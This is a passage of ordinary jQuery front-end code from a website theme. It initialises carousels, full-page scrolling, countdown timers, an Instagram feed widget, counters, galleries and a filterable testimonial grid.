                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.projects-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-project',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.testimonial-slider__container', {
            slidesPerView: 2,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 10,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-t01',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 3
                },

                767: {
                    slidesPerView: 2

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.testimonial-slider__container-two', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            centeredSlides: true,
            loop: true,
            speed: 1000,
            spaceBetween: 20,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-t0',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        /*=====  End of swiper slider activation  ======*/
    });

    /* =====================================
        Fullpage Scroll Animation   
    ======================================*/
    if ($('#fullpage').length) {
        $('#fullpage').fullpage({
            scrollBar: false,
            navigation: true,
            loopBottom: false,
            sectionSelector: 'section',
            scrollingSpeed: 1000,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            afterLoad: function() {
                var activeSetion = $('.fp-viewing-' + 3);
                activeSetion.addClass('tm-one-page-footer-expanded');
            },
        });
    }


    /*=============================================
    =            circle progress active            =
    =============================================*/

    $('.chart-progress , .chart-progress__box').appear(function() {
        $('.chart-progress, .chart-progress__box').circleProgress({
            startAngle: -Math.PI / 4 * 2,
        });

    });

    /*======================================
    =       Countdown Activation          =     
    ======================================*/
    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<div class="single-countdown"><span class="single-countdown__time">%D</span><span class="single-countdown__text">Days</span></div><div class="single-countdown"><span class="single-countdown__time">%H</span><span class="single-countdown__text">Hours</span></div><div class="single-countdown"><span class="single-countdown__time">%M</span><span class="single-countdown__text">Minutes</span></div><div class="single-countdown"><span class="single-countdown__time">%S</span><span class="single-countdown__text">Seconds</span></div>'));
        });
    });

    /*======================================
    =       instagram image slider        =     
    ======================================*/

    // User Changeable Access
    var activeId2 = $("#instafeed"),
        myTemplate2 = '<div class="grid-item"><div class="instagram-item"><a href="{{link}}" target="_blank" id="{{id}}"><img src="{{image}}" /> <div class="instagram-hvr-content"><span class="tottallikes"><i class="fa fa-heart"></i>{{likes}}</span><span class="totalcomments"><i class="fa fa-comments"></i>{{comments}}</span></div> </a></div></div>';

    if (activeId2.length) {
        var userID_one = activeId2.attr('data-userid_one'),
            accessTokenID2 = activeId2.attr('data-accesstoken2'),

            userFeed2 = new Instafeed({
                get: 'user',
                userId: userID_one,
                target: 'instafeed',
                accessToken: accessTokenID2,
                resolution: 'standard_resolution',
                template: myTemplate2,
                sortBy: 'least-recent',
                limit: 6,
                links: false
            });
        userFeed2.run();
    }


    /* ==================================
    =          Option Demo              =
    =====================================*/
    var $demoOption = $('.demo-option-container')


    $('.quick-option').on('click', function(e) {
        e.preventDefault(),
            function() {
                $demoOption.toggleClass('open')
            }()
    });


    /*=============================================
    =            counter up active            =
    =============================================*/

    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    /*===================================
        Svg Icon Draw
    ====================================*/
    var $svgIconBox = $('.single-svg-icon-box');
    $svgIconBox.each(function() {
        var $this = $(this),
            $svgIcon = $this.find('.svg-icon'),
            $id = $svgIcon.attr('id'),
            $icon = $svgIcon.data('svg-icon');
        var $vivus = new Vivus($id, { duration: 100, file: $icon });
        $this.on('mouseenter', function() {
            $vivus.reset().play();
        });
    });

    /*=====================================
    =          Countdown Time Circles     =
    =======================================*/

    $('#DateCountdown').TimeCircles({
        "animation": "smooth",
        "bg_width": 0.60,
        "fg_width": 0.025,
        "circle_bg_color": "#eeeeee",
        "time": {
            "Days": {
                "text": "Days",
                "color": "#086AD8",
                "show": true
            },
            "Hours": {
                "text": "Hours",
                "color": "#086AD8",
                "show": true
            },
            "Minutes": {
                "text": "Minutes",
                "color": "#086AD8",
                "show": true
            },
            "Seconds": {
                "text": "Seconds",
                "color": "#086AD8",
                "show": true
            }
        }
    });

    /*=================================- 
    =        Scroll Up Color Change    =
    ==================================-*/

    $('.slide-scroll-bg').height('.slide-scroll-bg').scrollie({
        scrollOffset: 0,
        scrollingInView: function(elem) {
            console.log(elem);
            var bgColor = elem.data('background');
            $('.bg-body-color').css('background-color', bgColor);

        }
    });

    /*=============================================
    =            light gallery active            =
    =============================================*/

    $('.popup-images').lightGallery();

    $('.video-popup').lightGallery();

    /*=============================================
        showcoupon toggle function
   =============================================*/
    $('#showcoupon').on('click', function() {
        $('#checkout-coupon').slideToggle(500);
    });
    $("#chekout-box-2").on("change", function() {
        $(".ship-box-info").slideToggle("100");
    });

    /*=============================================
    =            reveal footer active            =
    =============================================*/

    var revealId = $(".reveal-footer"),
        heightFooter = revealId.outerHeight(),
        windowWidth = $(window).width()
    if (windowWidth > 991) {
        $(".site-wrapper-reveal").css({
            'margin-bottom': heightFooter + 'px'
        });
    }
    $(".loading-item").slice(0, 9).show();
    $(".loadMore").on("click", function(e) {
        e.preventDefault();
        $(".loading-item:hidden").slice(0, 3).slideDown();
        if ($(".loading-item:hidden").length == 0) {
            $(".loadMore").text("All items displayed").addClass("noContent");
        }
    });

    $(".loading-item-4").slice(0, 8).show();
    $(".loadMoreBtn").on("click", function(e) {
        e.preventDefault();
        $(".loading-item-4:hidden").slice(0, 4).slideDown();
        if ($(".loading-item-4:hidden").length == 0) {
            $(".loadMoreBtn").text("All items displayed").addClass("noContent");
        }
    });


    /* ====================================
    =       All Animation For Fade Up      =
    =======================================*/

    /*  $(window).on('load', function () {
          function allAnimation() {
              $('.move-up').css('opacity', 0);
              $('.move-up').waypoint(function () {
                  $('.move-up').addClass('animate');
              }, {
                  offset: '90%'
              });
          }
          allAnimation();

          function allAnimationx() {
              $('.move-up-x').css('opacity', 0);
              $('.move-up-x').waypoint(function () {
                  $('.move-up-x').addClass('animate');
              }, {
                  offset: '90%'
              });
          }
          allAnimationx();
      })*/



    /*================  
        Isotope
    ==================
    */


    var $grid = $('.test-grid').isotope({
        layoutMode: 'fitRows'
    });
    // filter items on button click
    $('.testimonial-nav a').on('click', function() {
        var filterName = $(this).attr('data-name');
        $grid.isotope({ filter: filterName });
        $(".testimonial-nav a").removeClass('text-gold');
        $(this).addClass('text-gold');
    });

    $('.box .test:last').removeClass('test');
    $('.testimonial-nav a').addClass('border-right');
    $('.testimonial-nav a:last').removeClass('border-right');


})(jQuery);